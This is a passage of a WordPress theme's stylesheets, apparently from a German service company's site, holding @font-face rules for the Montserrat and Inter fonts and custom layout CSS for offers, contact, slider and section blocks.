         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-300italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-300italic.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-regular - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 400;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-regular.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-regular.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-regular.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 400;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-italic.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-italic.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-italic.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-500 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 500;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-500.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-500.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-500.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-500.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-500.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-500.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-500italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 500;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-500italic.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-500italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-500italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-500italic.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-500italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-500italic.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-600 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 600;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-600.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-600.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-600.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-600.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-600.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-600.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-600italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 600;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-600italic.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-600italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-600italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-600italic.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-600italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-600italic.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-700 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 700;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-700.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-700.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-700.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-700italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 700;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-700italic.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-700italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-700italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-700italic.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-700italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-700italic.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-800 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 800;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-800.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-800.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-800.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-800.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-800.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-800.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-800italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 800;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-800italic.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-800italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-800italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-800italic.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-800italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-800italic.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-900 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 900;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-900.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-900.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-900.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-900.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-900.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-900.svg#Montserrat') format('svg'); /* Legacy iOS */
  }
  /* montserrat-900italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 900;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-900italic.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-900italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-900italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-900italic.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-900italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-900italic.svg#Montserrat') format('svg'); /* Legacy iOS */
  }

  /* inter-100 - latin */
@font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Inter';
    font-style: normal;
    font-weight: 100;
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-100.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-100.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-100.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-100.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-100.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-100.svg#Inter') format('svg'); /* Legacy iOS */
  }
  /* inter-200 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Inter';
    font-style: normal;
    font-weight: 200;
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-200.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-200.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-200.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-200.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-200.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-200.svg#Inter') format('svg'); /* Legacy iOS */
  }
  /* inter-300 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Inter';
    font-style: normal;
    font-weight: 300;
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-300.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-300.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-300.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-300.svg#Inter') format('svg'); /* Legacy iOS */
  }
  /* inter-regular - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Inter';
    font-style: normal;
    font-weight: 400;
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-regular.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-regular.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-regular.svg#Inter') format('svg'); /* Legacy iOS */
  }
  /* inter-500 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Inter';
    font-style: normal;
    font-weight: 500;
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-500.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-500.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-500.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-500.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-500.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-500.svg#Inter') format('svg'); /* Legacy iOS */
  }
  /* inter-600 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Inter';
    font-style: normal;
    font-weight: 600;
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-600.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-600.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-600.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-600.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-600.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-600.svg#Inter') format('svg'); /* Legacy iOS */
  }
  /* inter-700 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Inter';
    font-style: normal;
    font-weight: 700;
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-700.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-700.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-700.svg#Inter') format('svg'); /* Legacy iOS */
  }
  /* inter-800 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Inter';
    font-style: normal;
    font-weight: 800;
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-800.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-800.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-800.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-800.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-800.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-800.svg#Inter') format('svg'); /* Legacy iOS */
  }
  /* inter-900 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Inter';
    font-style: normal;
    font-weight: 900;
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-900.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-900.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-900.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-900.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-900.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/inter/inter-v12-latin-900.svg#Inter') format('svg'); /* Legacy iOS */
  }

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dtnetservice.de/wp-content/themes/dt-net/custom.css?ver=1.0
body_size: 3429
content:
.offers-item.bestoffer .offers-item-header {
	background-image: url('/wp-content/themes/dt-net/img/bestofferbg.svg');
	background-size: cover;
	position: relative;
	overflow: hidden;
}

.offers-item.bestoffer .offers-item-header .offer-header-overlay {
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	background: rgba(255,255,255,0.65);
}

.offers-item.bestoffer .offers-item__title {
	position: relative;
}

.offers-item.bestoffer .offers-item__price {
	position: relative;
}

.offers-item.bestoffer p {
	position: relative;
}

.offers-item.bestoffer .offers-item__content {
	overflow: hidden;
}

/* CUSTOM CSS LATEST CHANGES */
.page--contact {
	position: relative;
}

.page--contact .homepage-section-forms {
	transform: translateX(4%);
}

.page-id-347 .page--contact .head-wrap h3, p  {
	color: black;
}
.page--contact a {
	position: relative;
	display: block;
	margin: 30px 0;
	padding-left: 30px;
	font-size: 18px;
	line-height: 27px;
	font-weight: 500;
	color: #0C0C0C;
}
.page--contact .head-wrap a::before {
	content: "";
	position: absolute;
	left: 0;
	top: 3px;
	width: 20px;
	height: 20px;
	background-image: url(assets/images/content/call-icon.svg);
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
}

.page--contact .head-wrap a:nth-of-type(2):before {
	background-image: url(assets/images/content/mail-icon.svg);
}
.page--contact .head-wrap a:nth-of-type(3):before {
	background-image: url(assets/images/content/map-icon.svg);
}

.orange-rectangle {
	display: inline-block;
	background: #EC4920;
	position: absolute;
	left: 50%;
	top: 0;
	right: 0;
	bottom: 0;
	height: 100%;
}
.underline {
	display: block;
	width: 100%;
	height: 1px;
	background-color: rgba(196, 196, 196, 0.6);
}
.flex {
    display: flex;
    flex-wrap: wrap;
}
.items-center {
    align-items: center;
}
.col-2 {
	width: calc(50% - 15px);
	margin-right: 30px;
}
.col-2:nth-child(even) {
	margin-right: 0;
} 
@media (max-width: 1024px) {
	.col-2 {
		width: 100%;
		margin-right: 0;
	}
}

.col-3 {
	width: calc(33.33333% - 20px);
	margin-right: 30px;
}
.col-3:nth-child(3n) {
	margin-right: 0;
}
@media(max-width: 1024px) {
	.col-3 {
		width: 100%;
		margin-right: 0;
		margin-bottom: 20px;
	}
}
#easyFilter .offers-categories button:hover {
	color: rgba(0,0,0, 0.5);
	cursor: pointer;
}
.pdf-wrapper > div {
	margin-bottom: 20px;
	margin-right: 20px;
	border: 1px solid #EC4920;
	
}
.pdf-wrapper > div:last-of-type{
	margin-right: 0;
}
.pdf-link {
	display: inline-block;
	width: 100%;
	height: 100%;
}
#fullpages .hero {
	height: 100vh !important;
}
.hero .swiper-slide {
	background-size: cover;
	background-position: center bottom;
}

.hero .swiper-pagination {
	position: absolute;
	width: auto !important;
	display: inline-block;
	left: 20px !important;
	bottom: 10% !important;
}

 .section-3, .section-4, .section-5 {
	padding: 100px 0;
}

.hero .swiper-pagination .swiper-pagination-bullet {
	background: rgba(255, 255, 255, 0.4);
}

.hero .swiper-pagination .swiper-pagination-bullet-active {
	background-color: #EC4920;
}
.hero .swiper-slide .container {
	position: relative;
	z-index: 2 ;
}
.slider-layer {
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0, 0.3);
	z-index: 1;
}

.relatives {
	position: relative;
}
.relatives .container {
	z-index: 2;
}
.relatives .video-background {
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	width: 100%;
	height: 100%;
	object-fit: cover;
	object-position: center;
	z-index: 1;
}

.ref-box:not(:last-of-type) {
	margin-bottom: 50px;
}
.ref-box img {
	max-width: 100%;
	height: auto;
}
.ref-box .content h3 {
	color: #363636;
    font-size: 32px;
    margin-bottom: 34px;
    margin-top: 0;
    font-weight: 900;
    font-family: "Montserrat", serif;
	margin-bottom: 20px;
    text-transform: uppercase;
    position: relative;
    padding-bottom: 10px;
}
.ref-box .content h3::after {
	content: "";
	position: absolute;
	left: 0;
	bottom: 0;
	width: 50px;
	height: 2px;
	background-color: #F15B28;
}
.ref-box .content p {
	color: #595959;
    
    margin-bottom: 0;
    font-family: "Lato", sans-serif;
    letter-spacing: 0.25px;
	font-weight: 400;
    font-size: 16px;
    line-height: 28px;
    /* max-width: 700px; */
}
.ref-box:nth-of-type(even) {
	flex-direction: row-reverse;
}
.ref-box:nth-of-type(even) .content  {
	padding-right: 100px;
}
.ref-box:nth-of-type(even) .col-image {  
	text-align: right;
}
@media (max-width: 1200px) {
	.ref-box {
		flex-direction: column;
	}
	.ref-box .col-2 {
		width: 100%;
	}
	.ref-box .col-image img {
		width: 100%;
	} 
	.ref-box:nth-of-type(even) .content  {
		padding-right: 0;
	}
	.ref-box .content h3 {
		font-size: 24px;
	}
}
.section-2 .text-wrapper p {
	font-weight: 600;
	font-size: 14px;
	line-height: 16px;
	letter-spacing: 1px;
	text-transform: uppercase;
	margin-bottom: 12px;
	color: rgba(#363636, 0.7);
}
.section-2 .text-wrapper h2 {
	font-weight: bold;
	font-size: 32px;
	line-height: 36px;
	letter-spacing: -0.03em;
	color: #363636; 
}
.section-2 .swiper {
	width: 100%;
	height: 100%;
}

.section-2 .swiper-slide {
	text-align: center;
    font-size: 18px;
    background: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
}
.section-2 .swiper-slide img {
	display: block;
    width: 100%;
    max-width: 48px;
    height: auto;
    object-fit: cover;
}

.section-2 .swiper-pagination {
	width: auto !important;
	top: 50px;
	right: 0;
	bottom: unset;
	text-align: right;
	transform: rotate(90deg) translate(-30%, -1900%);
}
.section-2 .swiper-pagination-bullet {
	width: 56px;
	height: 1px;
	background-color: rgba(#363636, 0.3);
	border-radius: unset;
}
.section-2 .swiper-pagination-bullet-active {
	height: 4px;
	background-color: #363636;
}

.section-2 .service-box {
	text-align: left;
	margin-bottom: 100px;
}

.section-2 .service-box img {
	margin-bottom: 24px;
}

.section-2 .service-box h2 {
	font-weight: 900;
	font-size: 25px;
	line-height: 30px;
	text-transform: uppercase;
	color: #363636;
	margin-bottom: 11px;
}

.section-2 .service-box p {
	font-size: 20px;
	line-height: 25px;
	letter-spacing: 0.25px;
	color: #595959; 
	max-width: 90%;
	margin-bottom: 10px;
}
.section-2 .text-wrapper {
	padding: 250px 0 250px 0;
}
.scrollable {
	/* max-height: 800px; */
	max-height: 650px;
	overflow-y: scroll;
	position: absolute;
	/* top: 100px;  */
	top: 50%;
	transform: translateY(-50%);
	left: 0;
	bottom: 100px;
	right: 0;
	padding-left: calc(50% + 15px);
}
.scrollable::-webkit-scrollbar {
	display: none;
}

.section-3 {
 /* padding: 190px 0; */
 background-color: black;
 display: flex;
 align-items: center;
 min-height: 100vh;
}

.section-3 .heading-wrapper {
	color: white;
	width: 50%;
}

.section-3 .heading-wrapper h3 {
	font-weight: 900;
	font-size: 32px;
	line-height: 39px;
}

.section-3 .main-cols {
	color: white;
}

.section-3 .text-wrapper p {
	font-size: 18px;
	line-height: 32px;
	color: white;
}

.section-3 .link-wrapper {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 25px 0;
	border-bottom: 1px solid rgba(255,255,255, 0.1);
}
.section-3 .link-wrapper:first-of-type {
	padding-top: 0;
}
.section-3 .link-wrapper h5 {
	font-weight: 900;
	font-size: 24px;
	line-height: 29px;
	text-transform: uppercase;
	color: #FFFFFF;
	margin: 0;
	max-width: 420px;
}

.section-3 .link-wrapper .section-cta {
	margin: 0;
	font-weight: 500;
	font-size: 14px;
	line-height: 17px;
}


.section-4 {
	/* padding-bottom: 114px; */
}
.section-4 img {
	max-height: 602px;
	margin-top: 90px;
	margin-bottom: 30px;
	object-fit: cover;
	width: 100%;
}

.section-4 h2 {
	font-weight: 900;
	font-size: 40px;
	line-height: 49px;
	margin-bottom: 9px;
}

.section-4 p {
	font-size: 20px;
	line-height: 32px;
	letter-spacing: 0.25px;
	color: #595959;
	margin-bottom: 20px;
}

.section-5 {
	padding: 190px 0;
}

.section-5 .heading-wrapper {
	text-align: center;
}
.section-5 .heading-wrapper h2 {
	font-family: "Montserrat", serif;
	font-weight: 900;
	font-size: 40px;
	line-height: 49px;
	text-transform: uppercase;
	color: #363636;
	margin-bottom: 16px;
}
.section-5 .heading-wrapper p {
	font-size: 18px;
	line-height: 32px;
	color: #363636;
	/* margin-bottom: 40px; */
	max-width: 700px;
	margin: 0 auto 40px auto;
}

.section-5 .single-box {
	border: 1px solid rgba(0,0,0, 0.1);
	padding: 50px 32px;
	border-radius: 8px;
	transition: all 0.5s ease;
}

